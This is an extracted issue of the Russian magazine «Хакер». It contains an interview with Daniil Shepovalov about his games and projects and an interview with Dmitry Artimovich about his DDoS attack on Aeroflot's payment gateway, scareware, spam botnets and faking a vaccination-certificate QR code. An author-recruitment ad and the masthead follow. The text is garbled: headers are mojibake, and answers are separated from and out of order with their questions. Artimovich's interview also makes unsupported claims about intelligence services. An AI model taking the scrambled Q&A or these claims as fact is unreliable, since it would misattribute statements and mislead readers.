— В марте Игорь Пискунов пошутил в FB, что возобновляет издание журнала «Хакер». Я заскринил и процитировал в телеге с таким комментом: «Я понял, мы попали в тахионный поток и время потекло в обратном направлении. Вот уже журнал "Хакер" запускают, следом поинт в FIDO надо будет получать, а дальше ZX Spectrum и пиратские игры из Польши с магнитофонных кассет». Видимо, есть темы, у которых цикл двадцать лет. Не случайно у классиков вечно все через двадцать лет возвращаются. А формат — это интервью с интересными киберперсонажами. Хакерами, майнерами, энтерпренерами, инженерами и так далее. Мне всегда нравился жанр интервью, потому что это самая простая возможность познакомиться с интересными людьми, выведать инсайды, расширить нетворк и все такое. Я Диме Агарунову как-то очень давно даже предлагал делать журнал Interview, но дальше разговоров дело не пошло, а потом этот журнал кто-то со стороны реально запустил. А где совместить интервью и технологии? «Хакер» — самое подходящее издание. Про периодичность точно сейчас не скажу. Как какого-то героя буду находить интересного, приду с материалом. Так что увидимся!  $\blacksquare\blacksquare$ 

— У меня вообще чаще всего так происходит, если выражаться современным хипстерским нью-эйдж-сленгом, что, если от Вселенной запрос приходит, надо на него соглашаться, все будет круто и откроются новые возможности. Пришли ребята из студии VZ Lab, питерские игроделы: «Давай сделаем игру». Говорю: «Давайте! Какую?» Они: «Игра может быть любая, но надо, чтобы это был квест». Потому что у них возможность была сделать квест и готовый движок. В студии было много художников и хардкорный программист Миша, по совместительству технический руководитель проекта, он все объединял и консолидировал. Художники где-то в игре про него оставили пасхалку «Мишка — тиран!». А тематику я взял первую, которая в голову пришла, про сумасшедшую жизнь Петербурга и сумерки человечества. Если ты бывал в Питере, ты понимаешь, что получилась слабая калька того, что там действительно происходит каждый день. Когда, например, выходишь из метро «Автово» и у тебя на глазах подъезжает машина, врезается в столб, из нее выползает бухой мужик, блюет в урну, заползает назад в машину и уезжает, это обычный вторник. «Бука» тогда издала игру, и людям зашел этот трешачок — бодрый, веселый, кислотный. Время для этого было как раз подходящее. Прикольно было! Помню, держал в руках диск в этой красивой большой оранжевой коробке.

— VZ Lab располагалась недалеко от меня. Я жил в районе метро «Пионерская», а студия в паре станций от нее была. Офис — в здании НИИ, я периодически туда приезжал. Почему-то мне особенно лифт запомнился и как его долго ждать надо было. А делалась игра так: я писал частями, отдавал очередной кусок, приезжал, мы что-то обсуждали. Потом из VZ Lab мне присылали готовые арты, фоны, сцены, персонажей, я комментировал их. Собственно, от меня была в основном концепция, сценарий и эти правки. Например, я говорил: «Давайте добавим здесь граффити с названием группы The Exploited, а здесь кочку с поганками нарисуем, а вот тут мини-игру с медсестрой». То есть я давал комментарии по деталям, часто — по мини-играм. Саундтрек там, конечно, подобрался бомбический. Кстати, недавно узнал и поржал от души: оказывается, у рэпера Славы КПСС в этом году вышел трек «Ядерный титбит». Я его нашел, послушал — песня не особенно бодрая, но все равно прикольно, что помнят. Кстати, из современных музыкантов мы с Нейромонахом Феофаном общаемся периодически. Я ему все говорю, давай песню про гусей запишем. У него в каком-то клипе как раз панки бегают за гусями, так что тема ему близка. Кстати, мы хотели еще и напиток «Ядерный титбит» сделать. Могу рассказать, как это было.

#### **— Ðàññêàæè, êîíå÷íî!**

— После того как вышла игра, мы хотели выпустить и слабоалкогольный напиток с тем же названием. Это было бы абсолютно логично! Нам даже технолог разработал рецептуру. У меня на полке дома стояло несколько бутылочек — штук пять-семь, с такой зеленоватой, чуть ли не светящейся жидкостью разных вкусов. Но там дело уперлось то ли в алкогольную мафию питерскую, то ли в какие-то разрешения чиновников, то ли и в то и в другое одновременно. В общем, не получилось. Кстати, если это интервью будут читать здравомыслящие ребята из «Очаково», «Волковской пивоварни», «Черноголовки» или еще кто-то из этой индустрии, я предлагаю запустить сейчас этот напиток. Потому что «Кока-колы» нет, «Фанты» нет, все ушли в закат. А что еще пить в России, как не радиоактивный лимонад? Будет официальный напиток всех городов Росатома и лично Гордона Фримена! В Индии тоже его можно пить, да где угодно. В Северной Корее вообще пойдет на ура, наверняка будет любимый напиток товарища Кима под кимчи. В Иране можно кальяны на титбите. Коктейли на титбите можно делать, например на основе любимых коктейлей Роберта Оппенгеймера. На мой взгляд, крутая тема, очень перспективная. Только нужен стратегический партнер. Это я пользуюсь рекламными возможностями сейчас.

#### **— Òåìà îòëè÷íàÿ! Êñòàòè, Äèìà Àãàðóíîâ ìíå íåäàâíî** рассказывал, что Покровский занимается этикетками для **áóòûëîê. Ìîæåòå ñíîâà âìåñòå ïîðàáîòàòü.**

— Срочно надо идти к Покровскому. Он же этикетки делает для кого-то, кто их на свою продукцию клеит. Может, что и получится. Пиво крафтовое хотя бы. Но лучше светящийся лимонад! А его до чего угодно можно апгрейднуть: от энергетиков до алкогольных коктейлей.

— Не знаю. Подысписался, думаю. Вроде пишешь, людям нравится, но ты чувствуешь, что чуть ли не самоповторы уже идут. Пора заканчивать. Лучше вовремя что-то завершать и уходить, а не бесконечно из пустого в порожнее переливать. Меня тогда позвали на постоянную работу в Bauer Media — крупное немецкое издательство. Оно поначалу в России мощно шло, но со временем недооценило скорость развития интернета в стране и так же ушло, как появилось. В журнале Insider еще поработал. Дальше пошли в основном уже цифровые проекты. Контент-провайдер, платежная система, всякие онлайн-сервисы, потом RuTube, потом предвыборный проект с видеоблогерами скандальный, коммерческие digital-проекты, благотворительный проект один делал интересный для безумного миллиардера, эксплейнеры для криптостартапов, креативные концепции, да много всего.

#### **— Ðàññêàæåøü ÷òî-íèáóäü ïðî îñëèêîâ?**

— Для меня это, видимо, важная тема. Раньше были ослики, а теперь у меня гуси. Я в своем телеграм-канале «[Вечерний](https://t.me/vecherniy_danya) Даня» постоянно занимаюсь гусификацией, чему читатели очень радуются. Пишешь что-нибудь вдумчивое, люди говорят: хватит вдумчивого, гусей тащи! Я так понял, что всегда нужно какое-то тотемное животное. Тогда был ослик, сейчас у меня гусь — тотемное животное.

— Гуси сейчас интереснее, перспективнее всего. Они дерзкие, веселые, любят щипаться и топтать грядки. Думаю, может, книгу даже написать «Гуси в мировой культуре». Конспирологический боевик в духе Дэна Брауна. Главное, не слишком много гусиных тайн раскрыть, чтобы внезапно не пропасть. Вообще, мне кажется, гуси не понимают, почему лысая обезьяна без клюва является вершиной пищевой цепочки на планете и доминирующим видом. Полная чушь, если взглянуть с гусиной точки зрения. Уверен, гуси недопонимают этот момент. И возможно, будет какой-то эволюционный скачок, при котором гуси станут на земле самыми главными. Гуси и роботы. На человеков бы я не поставил сейчас в эволюционной гонке, слабовато человеки перформят по коллективному интеллекту и скиллам к сохранению вида, как мы все прекрасно можем наблюдать. На эту тему, кстати, я сделал небольшой арт-проект «[Масспсихозометр](https://danya.ru/masspsycho)». Есть даже [стикерпак](https://t.me/addstickers/masspsycho) «Масспсихозометра» для телеги, всем рекомендую.

#### **— Ñêàæè, à â äàëüíåéøåé êàðüåðå òåáå ñëàâà, êîòîðóþ ïðèíåñ æóðíàë «Õàêåð», âîîáùå ñêàçûâàëàñü êàê-òî? È åñëè ñêàçûâàëàñü,** толожительно или отрицательно? Понятно, ослов тебе сторожить **íèêòî óæå íå äîâåðèò. Íî ìîæåò, è ïëþñû êàêèå-òî åñòü?**

— Да я обычно особенно этого не афишировал. Но всегда находились люди, которые узнавали, говорили: «Тот самый Даня?» Я говорю: «Да». Всегда с ними хорошие отношения были, всегда хорошо было работать. Иногда помогало. С коллегами по «Хакеру», кстати, иногда совместные проекты бывают. Симбиозис, например, недавно заказывал креативную концепцию лора метавселенной для крупного клиента их рекламного агентства. Федор Добрянский вообще меня целой стране посоветовал как эксперта по крипте, NFT и прочему Web3, я теперь целую страну консультирую по этим темам, чувствую себя очень важным. Ну я и правда неплохо разбираюсь.

— Если вкратце, то творческие проекты с компьютерной графикой. Вот, например, чисто для себя делал [ролик](https://t.me/vecherniy_danya/402) про приключения гуся в российских метав-селенных. Или вот спецпроект про «[Нейроломбард](https://t.me/vecherniy_danya/1051) № 1», где сдаешь мозги в аренду корпорациям. Если говорить про заказы, то чаще эксплейнеры, проморолики, в общем, то, где нужен интересный сценарий, визуализация, компьютерная графика, моушен-дизайн. У меня технический бэкграунд и при этом гуманитарный склад ума, я легко разбираюсь в новых для меня технически сложных вещах и могу их популярно и понятно объяснять людям с помощью моушен-графики. Например, обращается криптостартап: Layer-2-решение по масштабированию эфира. У них там всякие Merkle-деревья, роллапы, хеши и прочая абстрактная мегадичь с точки зрения обычного человека. Надо разобраться в этом и простым людям объяснить красиво, наглядно и интересно, почему все это — будущее и куда конкретно нести свои старомодные скучные деньги, чтобы к нему прикоснуться. А вообще чем угодно занимаюсь на стыке креатива и графики: от интеграций в духе дополненной реальности для интернет-шоу до анимированных стикерпаков для Telegram и NFT. Еще я открыл чат «[Нетворкистан](https://t.me/networkistan)» в телеге — элитный LinkedIn эпохи постапокалипсиса. Там и предложения о работе бывают интересные, и персонажи тоже появляются необычные. Кто-то ресурсы из игр разбирает на заказ, кто-то Web3-продакта ищет, кто-то математика для шоу, гроубоксы с Ai пилят, есть краснодеревщик свой. Рекомендую всем посмотреть.

#### **— NFT — ýòî ó òåáÿ ñåðüåçíî?**

#### **— È ïîñëåäíèé âîïðîñ. Ïî÷åìó ðåøèë âåðíóòüñÿ â «Õàêåð» ÷åðåç ñòîëüêî ëåò? È êàê òû âèäèøü ñâîé íîâûé ôîðìàò?**

**Даниил Шеповалов** https://t.me/vecherniy\_danya [aprilkey@gmail.com](mailto:aprilkey@gmail.com)

![](_page_32_Picture_6.jpeg)

#### **WWW**

# ДМИТРИЙ<br>РТИМОВИЧ

## O DDOS, SCAREWARE VI ИЗНАНКЕ ЖИЗНИ ХАКЕРА

Не забудь подписаться на телеграм-канал Дани Шеповалова «[Вечерний](http://t.me/vecherniy_danya) Даня», чтобы не пропускать новые авторские материалы, и заглядывай на [danya.ru](http://danya.ru/).

Дмитрий Артимович — один из самых известных на Западе русских хакеров. Именно он устроил DDoS-атаку платежного шлюза Assist, в результате которой «Аэрофлот» полторы недели не мог принимать оплату. Недавно Артимович написал книгу «Я — хакер! Хроника потерянного поколения» , где раскрыл множество инсайдов. Даня Шеповалов прочитал ее, слегка ужаснулся некоторым скандальным подробностям и поговорил с Дмитрием о его непростом опыте.

![](_page_32_Picture_4.jpeg)

#### **— Êàê òåõíè÷åñêè ðåàëèçîâàëàñü òà DDoS-àòàêà, êàê ÷òî** происходило?

#### **— Èçíà÷àëüíî íå âîçíèêàëî íè îäíîé ìûñëè, ÷òî âñå ýòî íàâåðíÿêà ïëîõî çàêîí÷èòñÿ? Çà÷åì âîîáùå ââÿçàëñÿ â ýòó** затею?

— Шестьдесят тысяч ботов одновременно стали слать UDP-пакеты без какого-либо содержания на IP-адрес шлюза. UDP вытеснил все легитимные пакеты, и шлюз перестал быть доступен. Иногда переключались на TCPфлуд, но тут уже нужно сначала установить соединение, чтобы туда отправить мусор. Классического GET-флуда по HTTPS не было, слишком проблематично было реализовывать SSL под ядро ОС. А UDP-флуд просто забивал канал полностью. Оказалось, что у платежного шлюза канал был чуть ли не 10 Мбит/с всего.

#### **— Òû îòêðîâåííî ïèøåøü î ñâîåé ñïàìåðñêîé àêòèâíîñòè, разработке ботнетов и прочих спорных с точки зрения закона вещах...**

#### **— Îíè ïûòàëèñü îòáèâàòüñÿ? Óñïåøíî?**

— Несколько дней сами, потом привлекли «Лабораторию Касперского». С горем пополам через десять дней отбили атаку.

#### **— Ïî÷åìó áûë âûáðàí èìåííî «Àýðîôëîò»?**

#### **— Â òâîåé êíèãå ìíîãî ðàçëè÷íûõ ëîãîâ ÷àòîâ. Ãåðîè ëîãîâ íå** возражают?

— Это надо Врублевского спрашивать. Видимо, потому, что это крупный государственный объект и должен охраняться Центром информационной безопасности (ЦИБ) ФСБ, который хотел дискредитировать господин Врублевский.

— Даже не возникало мыслей, что это незаконно. На тот момент мы с братом сильно зависели финансово от господина Врублевского, он финансировал разработку нашей фарма-партнерки. Плюс для меня это тогда был некий авторитет (после статьи Форбса «Плохие парни русского интернета»). Поэтому понимал, что, с одной стороны, раз этот человек смог заработать кучу денег, значит, есть чему поучиться у него, с другой стороны, отказались бы — задвинул бы нас на второй план.

Письма

Настройки

Обновить Завершить

Выход

![](_page_32_Picture_18.jpeg)

История Tect

![](_page_32_Picture_4486.jpeg)

Адреса

#### Очередь рассылок:

![](_page_32_Picture_4487.jpeg)

#### **— Êñòàòè, à ChronoPay æå áûë ïåðâûì ýêâàéðèíãîì â Ðîññèè? Êàê ОН ПОЯВИЛСЯ?**

— Спам у нас не считается уголовно наказуемым, а на Западе об этом и так знали. Михайлов все это давно слил, а Кребс опубликовал. Да и срок давности там прошел. А за создание ботнета я тут получил срок. Так что я чист перед законом.

#### **— ×òî áîëüøå âñåãî çàïîìíèëîñü èç òþðåìíîãî îïûòà?**

#### **— Öèòàòà: «Ðåïóòàöèÿ ãîäàìè íàðàáàòûâàëàñü íà ôîðóìàõ». ×òî ñ** форумов больше всего запомнилось?

— Первые две недели в нашем «поселке строгого режима» (его так называли за то, что никого не отпускали жить в город, а построения проводили по четыре раза в день). На меня тогда пытался давить местный блаткомитет, каждый вечер тянули «пообщаться», постоянно пытались зацепить. Придрались к телефону, якобы я его вытащил без их разрешения в лагерь, и прописали за это в ухо. Но в итоге эту ситуацию мы разрулили.

![](_page_32_Picture_26.jpeg)

#### **— Åñëè óáðàòü çà ñêîáêè âîïðîñ çàêîííîñòè, êàêèì ñâîèì достижением ты гордишься больше всего?**

— Я их не спрашивал. Эта переписка не включает в себя тайну семейной или личной жизни, значит, не нарушает закон. Я даже просил своего юриста вычитать текст, чтобы не было поводов.

#### **— Âîò ýòà öèòàòà çàèíòåðåñîâàëà: «À ó íàñ òîãäà ñî ñïàéâàðû êàïàëî äî ôèãà». Ìîæåøü ðàññêàçàòü ïîäðîáíåå ïðî spyware? Êàê êîíêðåòíî åé çàíèìàëèñü, êàê çàðàáàòûâàëè è òàê äàëåå?**

#### **— Ïîñëå ñòàòüè How Russia Recruited Elite Hackers for Its Cyberwar на главной NYTimes.com ты стал одним из самых известных** русских хакеров на Западе. Мешает или, наоборот, помогает эта **репутация?**

How Russia [Recruited](https://www.nytimes.com/2016/12/29/world/europe/how-russia-recruited-elite-hackers-for-its-cyberwar.html) Elite Hackers for Its **Cyberwar** 

— Про это Кребс много писал. Scareware — пугалка, маскирующаяся, например, под антивирус. Это такой вредонос, который спит после попадания на ПК какое-то время, потом выскакивает и представляется, например, антивирусом. Естественно, находит штук 20–30 разных троянов на компе и предлагает их вылечить за покупку подписки баксов в пятнадцать. Здесь весь вопрос утыкался в процессинг, не каждый банк готов был принимать платежи за откровенное мошенничество. Плюс по таким мерчантам всегда был повышенный уровень фрода, который контролируется платежными системами. В общем, тут самое трудное было не сделать такой вредонос, а сделать прием карт под него.

#### **— À èíîñòðàííûå ñïåöñëóæáû íà òåáÿ íå ïûòàëèñü âûõîäèòü? Åñëè** Кремлю хакеры не нужны, то им-то, похоже, пригодятся.

#### **— À ñåé÷àñ êàê îáñòîÿò äåëà ñ ïðîöåññèíãîì ïîäîáíûõ âåùåé?**

#### **— Çàïîìíèëñÿ ìîìåíò, êàê òû âçÿë ðàáî÷èé íîóò Asus ñàìîé** простой конфигурации, чтобы, когда отберут, не было жалко.<br>А сейчас же у тебя забрали технику? Что за ноут?

— Судя по всему, никак. Я не встречал такого в последнее время. После ареста господина Врублевского в 2011 году, по сути, отрасль умерла. Банки, которые принимали такие платежи, попали под засветку и сейчас изображают из себя белых и пушистых.

#### **— Ïîìèìî ñïàìà è scareware, ÷òî åùå èíòåðåñíîãî áûëî?**

— Фарма-партнерки, продававшие индийскую виагру. В общем, это был основной инструмент конвертации тогда спама как почтового, так и поискового. Rx-Promotion в свое время проводила вечеринки, на одной из них даже разыграли слиток золота. А вот последняя их вечеринка закончилась плохо визитом ФСКН.

— Не первым. Я не знаю точной истории. Только слухи. Знаю, что изначально партнером Врублевского был тот самый Гусев (desp), который нас с братом

#### слил в ФСБ.

**— Òû ïèøåøü, ÷òî áîëüøàÿ ÷àñòü ñîòðóäíèêîâ ïëàòåæíûõ ñèñòåì ровным счетом ничего не понимает в эквайринге и финансовых** расчетах. Если сесть и основательно в этом разобраться, можно с **óëèöû çàéòè íà ðûíîê ñ íîâîé ïëàòåæíîé ñèñòåìîé?**

#### **— Íàñ÷åò óïîìÿíóòîé òîáîé êðèïòû: ÷òî â öåëîì äóìàåøü î åå** перспективах?

— Продажи же у нас построены на личных связях. Игроков на рынке слишком много, поэтому технически или даже ставкой сейчас никого не удивишь. Клиентов забирают вместе с сейлзами. Что, кстати, в тех же США незаконно.

#### **— À èç äðóãèõ ñîâðåìåííûõ òðåíäîâ â òåõíîëîãèÿõ ÷òî ïðèâëåêàåò ТВОЕ ВНИМАНИЕ?**

— На спам-доте были статусы Trusted — за таких людей должны были поручиться два других участника (с таким же статусом), и они несли за их действия (тех, за кого поручились) финансовую ответственность.

![](_page_32_Figure_42.jpeg)

— Я бы сказал так, больше всего фана в последнее время мне доставило сделать фейковый QR-код сертификата вакцинации. Тут особо хакерского-то и нету ничего, идея из фишинга (создается клон Госуслуг СЕРТИФИКАТ ДЕЙ-СТВИТЕЛЕН и записывается в QR-код).

#### **— À êàêîå êèáåðïîêîëåíèå ñëåäóåò çà íèì? Îíè óæå íå òåðÿþòñÿ, аелают Flipper Zero, криптостартапы и прочее?**

#### **— À èç ÷óæîé äåÿòåëüíîñòè ÷òî âïå÷àòëèëî?**

— Восхищался, как был написан спам-бот Srizbi (Reactor Mailer), который работал с сетью на самом низком уровне, фактически сам реализовал стек протоколов TCP/IP.

#### **— Âîîáùå ñëåäèøü çà àêòèâíîñòüþ êàêèõ-íèáóäü ãðóïï?**

#### **— Ïðî îáðàçîâàíèå. ×òî ñàìîå öåííîå òû âûíåñ èç ó÷åáû â СПбГУ?**

**— Åñëè áû òû ìîã âåðíóòüñÿ â ëþáîé ìîìåíò ñâîåé æèçíè è** принять там другое решение, что бы ты изменил? — Ничего. $\mathbb{R}$ 

— Я не слежу за ними. Как-то свободного времени на это нет. Плюс большая часть таких вот хакерских групп — просто фейки от спецслужб. Вербуют сотрудника какой-то компании (партии и так далее), его руками скачивают документы, а потом выкидывают их в сеть и обыгрывают, как будто какой-нибудь «Анонимус» взломал и слил в сеть секретные данные.

#### **— ×òî äóìàåøü ïðî äåëî Èëüè Ñà÷êîâà?**

— Думаю, что его дело напрямую связано с делом Сережи Михайлова, что, скорее всего, они на пару сливали данные по россиянам в Штаты. Михайлова посадили, а до Сачкова не дошло, что нужно прекратить стучать на Запад. Сачков же проводил экспертизу по делу «Аэрофлота» на взятку от Гусева.

— Да всем плевать, по сути. Вообще никак не отразилось. Только куча журналистов наших и зарубежных хотела услышать от меня фразу «Мы выбрали Трампа по заказу Кремля». Да Кремль о нас даже и не знает. После того как я уволился из ChronoPay, работу мне предложил только мой друг Руслан Маннанов в RBK.Money. Это был единственный случай.

![](_page_32_Picture_53.jpeg)

#### **WWW**

— Насколько я понимаю, западные спецслужбы и работали с русскими хакерами через Михайлова. Он тогда возглавлял оперативный отдел ЦИБ ФСБ, как раз он и вербовал хакеров. А Запад давал задания, что сделать, например подбросить улики выборов хакерами Трампа. При этом во всем виноваты русские. Очень удобно. Сейчас эта связь разорвана, а в западные страны я не езжу.

![](_page_32_Picture_58.jpeg)

#### **— Òû ïèøåøü, ÷òî íà íåêîòîðûå èäåè òåáÿ âäîõíîâèë àíàëèç êîäà Half-Life 2. À ÷òî åùå âäîõíîâëÿëî?**

— Статья в Forbes «Плохие парни русского интернета». Правда, как оказалось, плохой был пример. После знакомства с тем же RedEye меня до сих пор преследуют неприятности.

#### **— À èç ìàññîâîé êóëüòóðû?**

— Фильм «Хакеры» 1995 года. Там, конечно, очень много визуально приукрашено, но дух того времени передан хорошо.

— В марте этого года у меня забрали три ноутбука: мой рабочий HP EliteBook x360 1040 G7 (Intel Core i7 10710U, 1,1–4,7 ГГц, 32 768 Мбайт, 14" Full HD 1920 × 1080, 1000 Гбайт SSD) и два старых HP EliteBook'а (один из них супруги). Выгребли из сейфа все сбережения и тоже забрали их. При этом руководитель группы обыска звонил Евгению Морозову (следователь, который ведет дело) и спрашивал: точно ли забирать деньги? Потому что меня, как и восемнадцать других человек, привлекли к уголовному делу против Врублевского как свидетеля. Если ноутбуки хоть как-то можно обосновать (экспертиза), то забирать деньги у свидетеля незаконно. В общем, я получил том уголовного дела. Конечно, я не могу разглашать сведения предварительного следствия, но оснований для обыска у меня не было никаких. При этом от меня очень хотели пароли от ноутбуков. А сам Морозов уверял меня, что, если найдет крипту на моих дисках, ее никто не тронет, а деньги он обещал вернуть сразу же. Прошло уже четыре месяца, следователь отказывается возвращать деньги. Мы сейчас это в суде обжалуем, а суд даже отказывается принять заявление к производству. Апелляцию по обыску Мосгорсуд вообще потерял — не могут найти документы. Какие-то чудеса. С техникой сложнее. Купить ноутбук такого класса в РФ сейчас практически невозможно — их просто нет. Абсолютно уверен (тем более я видел том уголовного дела), что дело заказное. Полагаю, у следователя есть интерес к моим конфискованным деньгам. Полагаю, он хотел поставить меня в безвыходное положение (кроме ноутбуков, они забрали все бэкапы — это как они думают) и заставить с ним общаться. Дальше прописать на попытке дать взятку и забрать вообще все. Но я же не такой дурак, каким был десять лет назад. Бэкапы я не только дома держу. Но вот у господина Морозова есть разрешение на обыск моего второго места пребывания. И я на полном серьезе считаю, что он может прийти еще раз. Я про него в книге написал и в интервью говорю. А он в отместку подчистит еще одну квартиру…

— Крипта не заменит фиатные деньги. Просто потому, что тогда государство потеряет контроль над эмиссией денег и расходами населения. Это при условии нормальной децентрализованной крипты, а не тех поделок в виде цифрового рубля, чем у нас ЦБ страдает ради хайпа. Какие могут быть перспективы? Американцы (а в мире пока господствует долларовая финансовая система) не позволят тому же биткоину стать средством платежа, они живут за счет эмиссии своего доллара.

— Децентрализация, децентрализованные сети. Есть одна идея кое-что сделать. Но технология эта не особенно-то новая.

#### **— Â íà÷àëå êíèãè òû ïèøåøü ïðî ZX Spectrum, «êâàäðàò» íà óëèöå, BBS, ëîêàëüíóþ ñåòü â îáùàãå, ïðîãðàììèðîâàíèå ãðàôèêè. Âñå, êîìó ýòî õîðîøî çíàêîìî, — ïîòåðÿííîå ïîêîëåíèå?**

— Потерянное поколение — это те, кто уехал. Это умные ребята, которые не нашли себе здесь места, которые могли бы двигать науку или страну. Таких людей не так много. У нас в физико-математическом классе математику знали единицы, а физику еще меньше. Отличников штамповали по приказу директора, чтобы держать марку лучшей школы района или даже области. В университете на моем курсе реально разбирающихся также мало было. Все, кто действительно учился, уехали в Европу. Вот они и есть то потерянное поколение.

— Разве что-то сильно изменилось? Ты можешь привести много примеров прорывных IT-стартапов в России? Когда ребята в гараже собрались и сделали? У нас, по сути, есть только копии — Яндекс, VK, Mail.ru. Эти сервисы нужны были в первую очередь для государственной безопасности и получали соответствующее финансирование. Получить в России финансирование под свой проект фактически невозможно, кредитов для малого бизнеса тоже фактически нет. Ведь утечка мозгов продолжается. Мне нравится подход Сингапура в области образования и охоты за талантами. Тех, кто выделялся способностями, они отправляли обучаться за рубеж, а потом трудоустраивали в крупные корпорации, правительство. Так и выросла страна из третьего мира в первый.

— То, что я напрасно потерял два с половиной года. :)

# **CTAHB ABTOPOM** «XAKEPA»!

«Хакеру» нужны новые авторы, и ты можешь стать одним из них! Если тебе интересно то, о чем мы пишем, и есть желание исследовать эти темы вместе с нами, то не упусти возможность вступить в ряды наших авторов и получать за это все, что им причитается.

- Авторы получают денежное вознаграждение. Размер зависит от сложности и уникальности темы и объема проделанной работы (но не от объема текста).
- Наши авторы читают «Хакер» бесплатно: каждая опубликованная статья приносит месяц подписки и значительно увеличивает личную скидку. Уже после третьего раза подписка станет бесплатной навсегда.

Кроме того, наличие публикаций — это отличный способ показать **работодателю и коллегам, что ты в теме**. А еще мы планируем запуск англоязычной версии, так что **у тебя будет шанс быть узнанным и за** рубежом.

И конечно, мы всегда указываем в статьях имя или псевдоним автора. На сайте ты можешь сам заполнить характеристику, поставить фото, написать что-то о себе, добавить ссылку на сайт и профили в соцсетях. Или, наоборот, не делать этого в целях конспирации.

#### **Я** ТЕХНАРЬ, А НЕ ЖУРНАЛИСТ. ПОЛУЧИТСЯ ЛИ У МЕНЯ НАПИСАТЬ **СТАТЬЮ?**

Главное в нашем деле — знания по теме, а не корочки журналиста. Знаешь тему — значит, и написать сможешь. Не умеешь — поможем, будешь сомневаться — поддержим, накосячишь — отредактируем. Не зря у нас работает столько редакторов! Они не только правят буквы, но и помогают с темами и форматом и «причесывают» авторский текст, если в этом есть необходимость. И конечно, перед публикацией мы согласуем с автором все правки и вносим новые, если нужно.

#### **КАК ПРИДУМАТЬ ТЕМУ?**

Темы для статей — дело непростое, но и не такое сложное, как может показаться. Стоит начать, и ты наверняка будешь придумывать темы одну за другой!

Первым делом задай себе несколько простых вопросов:

- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

#### Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

#### TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_34_Picture_0.jpeg)

#### №08 (281)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

#### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

АРТ

**yambuto**

[yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

#### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Олег Афонин, Иван Андреев, Марк Бруцкий-Стемпковский, Nik Zerof, Евгений Зобнин, Юрий Язев

#### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы по материалам: [support@glc.ru](http://mailto:support@glc.ru/)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30.08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2022